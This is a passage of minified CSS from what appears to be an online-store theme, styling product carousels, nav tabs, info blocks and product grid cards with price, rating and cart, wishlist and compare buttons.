.grid-items{justify-content:flex-start}.grid-item-content-bottom-1-2-1{width:100%}.grid-row-content-bottom-2::before{display:block;left:0;width:100vw}.grid-row-content-bottom-2{padding-top:20px}.grid-row-content-bottom-2 .wave-top{display:block}.grid-row-content-bottom-2 .wave-bottom{display:block} .module-info_blocks-244 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.module-info_blocks-244 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-244 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.one-column #content .module-info_blocks-244 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-244 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.two-column #content .module-info_blocks-244 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-244 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-info_blocks-244 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-244 .info-block .info-block-title{font-size:17px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase;display:block}.module-info_blocks-244 .info-block .info-block-text{font-size:13px;color:rgba(109, 118, 125, 1);display:block}.module-info_blocks-244 .info-block{display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-244 .info-block-content{display:flex;justify-content:flex-start}.module-info_blocks-244 .info-block::before{align-self:flex-start;width:45px;height:45px;font-size:24px;background:rgba(0, 124, 255, 1);color:rgba(255, 255, 255, 1)}.module-info_blocks-244 .info-block-img{align-self:flex-start}.module-info_blocks-244 .info-block::before, .module-info_blocks-244 .info-block-img{margin-right:10px}.module-info_blocks-244 .info-block .count-badge{display:none}.module-info_blocks-244 .module-body{margin:-5px}.module-info_blocks-244 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important}.module-info_blocks-244 .module-item-2 .info-block::before{content:'\f122' !important;font-family:icomoon !important}.module-info_blocks-244 .module-item-3 .info-block::before{content:'\e980' !important;font-family:icomoon !important}.module-info_blocks-244 .module-item-4 .info-block::before{content:'\e8b1' !important;font-family:icomoon !important} .module-products-82 .swiper-container{overflow:hidden}.module-products-82 .swiper-buttons{display:none;top:50%;width:calc(100% - (5px * 2));margin-top:-10px}.module-products-82:hover .swiper-buttons{display:block}.module-products-82 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-products-82 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-products-82 .swiper-buttons
div{width:20px;height:20px;background:rgba(87, 48, 255, 0.72);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.module-products-82 .swiper-button-disabled{opacity:0}.module-products-82 .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.module-products-82 .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.module-products-82 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 55, 157, 1)}.module-products-82 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-products-82
.swiper{padding-bottom:10px}.module-products-82 .swiper-pagination-bullet{width:7px;height:7px;background-color:rgba(48, 56, 65, 1)}.module-products-82 .swiper-pagination>span+span{margin-left:8px}.desktop .module-products-82 .swiper-pagination-bullet:hover{background-color:rgba(0, 124, 255, 1)}.module-products-82 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(0, 124, 255, 1)}.module-products-82 .swiper-pagination>span{border-radius:20px}.module-products-82 .nav-tabs > li > a, .module-products-82 .nav-tabs > li.active > a, .module-products-82 .nav-tabs > li.active > a:hover, .module-products-82 .nav-tabs>li.active>a:focus{font-size:16px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase}.desktop .module-products-82 .nav-tabs > li:hover > a, .module-products-82 .nav-tabs>li.active>a{color:rgba(0, 124, 255, 1)}.module-products-82 .nav-tabs > li > a, .module-products-82 .nav-tabs > li:hover > a, .module-products-82 .nav-tabs > li.active > a, .module-products-82 .nav-tabs > li.active > a, .module-products-82 .nav-tabs > li.active > a:hover, .module-products-82 .nav-tabs>li.active>a:focus{background:rgba(239, 239, 239, 1) !important}.module-products-82 .nav-tabs{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.module-products-82 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-top-left-radius:5px;border-top-right-radius:5px;flex-grow:0}.module-products-82 .nav-tabs>li.active{border-color:rgba(0, 124, 255, 1);border-bottom-color:rgba(0, 124, 255, 1)}.module-products-82 .nav-tabs>li.active::after{content:'';display:block;position:absolute;border:10px
solid transparent;left:50%;top:100%;transform:translate(-50%, 0);border-top-color:rgba(0, 124, 255, 1);border-top-width:10px}.module-products-82 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:10px;padding-right:20px;padding-bottom:10px;padding-left:20px}.module-products-82 .nav-tabs>li>a::before{font-size:18px}.module-products-82 .nav-tabs>li:not(:last-child){margin-right:10px}.module-products-82 .mobile .nav-tabs{overflow-x:scroll}.module-products-82 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.module-products-82 .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(255, 255, 255, 1)}.module-products-82 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(66, 229, 179, 1)}.module-products-82 .tab-container::before{display:none}.module-products-82 .tab-content{padding-top:20px}.module-products-82 .tab-container{display:block}.module-products-82 .tab-container .nav-tabs{flex-direction:row}.module-products-82 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.module-products-82 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-products-82 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.one-column #content .module-products-82 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-products-82 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-products-82 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-82 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-products-82 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-products-82 .module-body>.module-item{margin-bottom:20px}.module-products-82 .product-grid .product-thumb .product-img{border-width:5px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.desktop .module-products-82 .product-grid .product-thumb:hover .product-img{border-color:rgba(0, 124, 255, 1)}.module-products-82 .product-grid .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-82 .product-grid .product-thumb .quickview-button{display:flex;left:50%;top:0;bottom:auto;right:auto;transform:translate3d(-50%, 0, 1px)}.module-products-82 .product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:30px;height:30px}.module-products-82 .product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-82 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-82 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\eb54' !important;font-family:icomoon !important;font-size:14px}.module-products-82 .product-grid .product-thumb .image
.btn{background:rgba(0, 124, 255, 1)}.module-products-82 .product-grid .product-thumb .image .btn:hover{background:rgba(0, 55, 157, 1) !important}.module-products-82 .product-grid .product-thumb .image .btn.btn.disabled::after{font-size:20px}.module-products-82 .product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.module-products-82 .product-grid.product-list .product-layout
.image{float:left;height:100%}.module-products-82 .product-grid .product-thumb
.stats{display:flex;justify-content:space-between;padding-top:2px;padding-bottom:3px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-products-82 .product-grid .stat-1 .stats-label{display:none}.module-products-82 .product-grid .stat-2 .stats-label{display:none}.module-products-82 .product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.module-products-82 .product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.module-products-82 .product-grid .product-thumb
.rating{justify-content:center;display:flex}.module-products-82 .product-grid .product-thumb .rating.no-rating{display:none}.module-products-82 .product-grid .product-thumb .rating-stars{padding-bottom:10px;margin-top:-5px}.module-products-82 .product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.module-products-82 .product-grid .product-thumb
.name{display:flex;width:100%;margin-left:0;margin-right:0;justify-content:flex-start;margin-left:0;margin-right:auto;margin-top:5px}.module-products-82 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-size:17px;color:rgba(58, 71, 80, 1);font-weight:700;text-align:left;text-align:left}.module-products-82 .product-grid .product-thumb .name a:hover{color:rgba(0, 55, 157, 1)}.module-products-82 .product-grid .product-thumb
.description{display:none;padding:12px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-82 .product-grid .product-thumb
.price{display:block;font-size:17px;color:rgba(58, 71, 80, 1);text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-top:3px}.module-products-82 .product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.module-products-82 .product-grid .product-thumb .price-new{color:rgba(0, 124, 255, 1);margin:0
7px 0 0;order:1}.module-products-82 .product-grid .product-thumb .price-old{font-size:12px;color:rgba(109, 118, 125, 1);text-decoration:line-through;margin:0;order:2}.module-products-82 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-82 .product-grid .product-thumb .button-group{justify-content:center}.module-products-82 .product-grid.product-grid .product-thumb .button-group{background:rgba(0, 124, 255, 1)}.module-products-82 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-82 .product-grid .product-thumb .btn-cart{width:30px;height:30px}.module-products-82 .product-grid .product-thumb .btn-wishlist{width:30px;height:30px;display:inline-flex}.module-products-82 .product-grid .product-thumb .btn-compare{width:30px;height:30px;display:inline-flex}.module-products-82 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-82 .product-grid .product-thumb .btn-cart::before{display:inline-block;font-size:13px;left:2px;margin-right:2px}.module-products-82 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-82 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-82 .product-grid .product-thumb .btn-cart.btn{background:rgba(0, 124, 255, 1);border-radius:0px !important}.module-products-82 .product-grid .product-thumb .btn-cart.btn:hover{background:rgba(0, 55, 157, 1) !important}.module-products-82 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-82 .product-grid .product-thumb
.stepper{display:none;margin-right:5px;height:30px}.module-products-82 .product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.module-products-82 .product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.module-products-82 .product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:13px}.module-products-82 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-82 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(0, 124, 255, 1);border-radius:0px !important}.module-products-82 .product-grid .product-thumb .btn-wishlist.btn:hover{background:rgba(0, 55, 157, 1) !important}.module-products-82 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-82 .product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:13px}.module-products-82 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-82 .product-grid .product-thumb .btn-compare.btn{background:rgba(0, 124, 255, 1);border-radius:0px !important}.module-products-82 .product-grid .product-thumb .btn-compare.btn:hover{background:rgba(0, 55, 157, 1) !important}.module-products-82 .product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-82 .product-grid .product-thumb .extra-group{display:none}.module-products-82 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-82 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-82 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block;color:rgba(66, 229, 179, 1)}.module-products-82 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-82 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block;color:rgba(0, 124, 255, 1)}.module-products-82 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-82 .product-grid .product-layout .extra-group>div{justify-content:flex-start}.module-products-82 .product-grid .product-thumb .extra-group>div{padding-top:4px;margin-top:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-products-82 .product-grid .product-thumb .extra-group .btn.btn, .module-products-82 .product-grid .product-thumb .extra-group .btn.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.module-products-82 .product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(0, 124, 255, 1) !important;background:none !important}.module-products-82 .product-grid .product-thumb .extra-group
.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-products-82 .product-grid .product-thumb .extra-group .btn.btn:active, .module-products-82 .product-grid .product-thumb .extra-group .btn.btn:hover:active, .module-products-82 .product-grid .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.module-products-82 .product-grid .product-thumb .extra-group .btn.btn:focus{background:none}.module-products-82 .product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-82 .product-grid .product-thumb .extra-group .btn + .btn.btn, .module-products-82 .product-grid .product-thumb .extra-group .btn+.btn.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.module-products-82 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(0, 124, 255, 1) !important;background:none !important}.module-products-82 .product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-products-82 .product-grid .product-thumb .extra-group .btn + .btn.btn:active, .module-products-82 .product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .module-products-82 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.module-products-82 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.module-products-82 .product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-82 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-82 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-82 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-82 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-82 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-82 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-82 .product-grid .product-thumb .btn-quickview.btn{border-radius:0px !important}@media (max-width: 1024px){.module-products-82 .product-grid.product-grid .product-thumb .button-group{background:rgba(0, 124, 255, 1)}.module-products-82 .product-grid.product-grid .product-thumb .extra-group{margin-top:auto}.module-products-82 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:-5;margin-top:0;transform:none}.module-products-82 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}} .module-products-272 .swiper-container{overflow:hidden}.module-products-272 .swiper-buttons{display:none;top:50%;width:calc(100% - (5px * 2));margin-top:-10px}.module-products-272:hover .swiper-buttons{display:block}.module-products-272 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-products-272 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-products-272 .swiper-buttons
div{width:20px;height:20px;background:rgba(87, 48, 255, 0.72);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.module-products-272 .swiper-button-disabled{opacity:0}.module-products-272 .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.module-products-272 .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.module-products-272 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 55, 157, 1)}.module-products-272 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-products-272
.swiper{padding-bottom:10px}.module-products-272 .swiper-pagination-bullet{width:7px;height:7px;background-color:rgba(48, 56, 65, 1)}.module-products-272 .swiper-pagination>span+span{margin-left:8px}.desktop .module-products-272 .swiper-pagination-bullet:hover{background-color:rgba(0, 124, 255, 1)}.module-products-272 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(0, 124, 255, 1)}.module-products-272 .swiper-pagination>span{border-radius:20px}.module-products-272 .nav-tabs > li > a, .module-products-272 .nav-tabs > li.active > a, .module-products-272 .nav-tabs > li.active > a:hover, .module-products-272 .nav-tabs>li.active>a:focus{font-size:16px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase}.desktop .module-products-272 .nav-tabs > li:hover > a, .module-products-272 .nav-tabs>li.active>a{color:rgba(0, 124, 255, 1)}.module-products-272 .nav-tabs > li > a, .module-products-272 .nav-tabs > li:hover > a, .module-products-272 .nav-tabs > li.active > a, .module-products-272 .nav-tabs > li.active > a, .module-products-272 .nav-tabs > li.active > a:hover, .module-products-272 .nav-tabs>li.active>a:focus{background:rgba(239, 239, 239, 1) !important}.module-products-272 .nav-tabs{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.module-products-272 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-top-left-radius:5px;border-top-right-radius:5px;flex-grow:0}.module-products-272 .nav-tabs>li.active{border-color:rgba(0, 124, 255, 1);border-bottom-color:rgba(0, 124, 255, 1)}.module-products-272 .nav-tabs>li.active::after{content:'';display:block;position:absolute;border:10px
solid transparent;left:50%;top:100%;transform:translate(-50%, 0);border-top-color:rgba(0, 124, 255, 1);border-top-width:10px}.module-products-272 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:10px;padding-right:20px;padding-bottom:10px;padding-left:20px}.module-products-272 .nav-tabs>li>a::before{font-size:18px}.module-products-272 .nav-tabs>li:not(:last-child){margin-right:10px}.module-products-272 .mobile .nav-tabs{overflow-x:scroll}.module-products-272 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.module-products-272 .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(255, 255, 255, 1)}.module-products-272 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(66, 229, 179, 1)}.module-products-272 .tab-container::before{display:none}.module-products-272 .tab-content{padding-top:20px}.module-products-272 .tab-container{display:block}.module-products-272 .tab-container .nav-tabs{flex-direction:row}.module-products-272 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-272 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .module-products-272 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.one-column #content .module-products-272 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-products-272 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .module-products-272 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.side-column .module-products-272 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-272 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-272 .module-body>.module-item{margin-bottom:20px}.module-products-272 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);padding:5px}.desktop .module-products-272 .product-grid .product-layout:hover .product-thumb{border-color:rgba(221, 221, 221, 1)}.module-products-272 .product-grid .product-thumb:hover .product-img>div{transform:scale(1.12)}.module-products-272 .product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.module-products-272 .product-grid .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-272 .product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:30px;height:30px}.module-products-272 .product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-272 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-272 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\eb54' !important;font-family:icomoon !important;font-size:16px}.module-products-272 .product-grid .product-thumb .image .btn, .module-products-272 .product-grid .product-thumb .image .btn:visited{font-size:16px;color:rgba(0, 34, 95, 1);font-weight:700;text-transform:uppercase}.module-products-272 .product-grid .product-thumb .image .btn:hover{color:rgba(0, 114, 235, 1) !important;background:rgba(1, 220, 153, 1) !important}.module-products-272 .product-grid .product-thumb .image .btn:active, .module-products-272 .product-grid .product-thumb .image .btn:hover:active, .module-products-272 .product-grid .product-thumb .image .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.module-products-272 .product-grid .product-thumb .image .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .image
.btn{background:rgba(42, 252, 188, 1);padding:12px;border-radius:5px !important}.module-products-272 .product-grid .product-thumb .image .btn.btn.disabled::after{font-size:20px}.module-products-272 .product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.module-products-272 .product-grid.product-list .product-layout
.image{float:left;height:100%}.module-products-272 .product-grid .product-thumb
.stats{display:none;justify-content:space-between;padding:5px;padding-right:8px;padding-bottom:4px;padding-left:8px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-272 .product-grid .stat-1 .stats-label{display:none}.module-products-272 .product-grid .stat-2 .stats-label{display:none}.module-products-272 .product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:hidden;opacity:0;top:0}.module-products-272 .product-grid.product-grid .product-thumb:hover
.rating{visibility:visible;opacity:1}.module-products-272 .product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.module-products-272 .product-grid .product-thumb
.rating{justify-content:center;display:flex}.module-products-272 .product-grid .product-thumb .rating.no-rating{display:none}.module-products-272 .product-grid .product-thumb .rating-stars{padding-bottom:10px}.module-products-272 .product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.module-products-272 .product-grid .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;padding-top:8px;padding-bottom:5px;padding-left:8px}.module-products-272 .product-grid .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:17px;color:rgba(48, 56, 65, 1);text-align:left;text-align:left}.module-products-272 .product-grid .product-thumb .name a:hover{color:rgba(0, 124, 255, 1)}.module-products-272 .product-grid .product-thumb
.description{display:none;padding:12px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-272 .product-grid .product-thumb
.price{display:block;font-size:16px;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;padding:8px;padding-top:0px}.module-products-272 .product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.module-products-272 .product-grid .product-thumb .price-new{color:rgba(0, 114, 235, 1);margin:0
7px 0 0;order:1}.module-products-272 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(109, 118, 125, 1);text-decoration:line-through;margin:0;order:2}.module-products-272 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-272 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-272 .product-grid .product-thumb .button-group{justify-content:space-between}.module-products-272 .product-grid.product-grid .product-thumb .button-group{padding:8px;padding-bottom:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-products-272 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-272 .product-grid .product-thumb .btn-cart::before{display:none;font-size:16px;left:2px;margin-right:2px}.module-products-272 .product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0}.module-products-272 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-272 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-272 .product-grid .product-thumb .btn-cart.btn, .module-products-272 .product-grid .product-thumb .btn-cart.btn:visited{text-transform:none}.module-products-272 .product-grid .product-thumb .btn-cart.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .module-products-272 .product-grid .product-thumb .btn-cart.btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .btn-cart.btn:active, .module-products-272 .product-grid .product-thumb .btn-cart.btn:hover:active, .module-products-272 .product-grid .product-thumb .btn-cart.btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .btn-cart.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-272 .product-grid .product-thumb
.stepper{display:none;margin-right:5px;height:36px}.module-products-272 .product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.module-products-272 .product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.module-products-272 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-right:5px;margin-left:5px}.module-products-272 .product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:15px}.module-products-272 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-272 .product-grid .product-thumb .btn-wishlist.btn, .module-products-272 .product-grid .product-thumb .btn-wishlist.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.module-products-272 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(0, 124, 255, 1) !important;background:none !important}.module-products-272 .product-grid .product-thumb .btn-wishlist.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-products-272 .product-grid .product-thumb .btn-wishlist.btn:active, .module-products-272 .product-grid .product-thumb .btn-wishlist.btn:hover:active, .module-products-272 .product-grid .product-thumb .btn-wishlist.btn:focus:active{background:none !important}.module-products-272 .product-grid .product-thumb .btn-wishlist.btn:focus{background:none}.module-products-272 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-272 .product-grid .product-thumb .btn-compare{display:inline-flex}.module-products-272 .product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:14px}.module-products-272 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-272 .product-grid .product-thumb .btn-compare.btn, .module-products-272 .product-grid .product-thumb .btn-compare.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.module-products-272 .product-grid .product-thumb .btn-compare.btn:hover{color:rgba(0, 124, 255, 1) !important;background:none !important}.module-products-272 .product-grid .product-thumb .btn-compare.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-products-272 .product-grid .product-thumb .btn-compare.btn:active, .module-products-272 .product-grid .product-thumb .btn-compare.btn:hover:active, .module-products-272 .product-grid .product-thumb .btn-compare.btn:focus:active{background:none !important}.module-products-272 .product-grid .product-thumb .btn-compare.btn:focus{background:none}.module-products-272 .product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-272 .product-grid .product-thumb .extra-group{display:block}.module-products-272 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-272 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-272 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-272 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-272 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-272 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
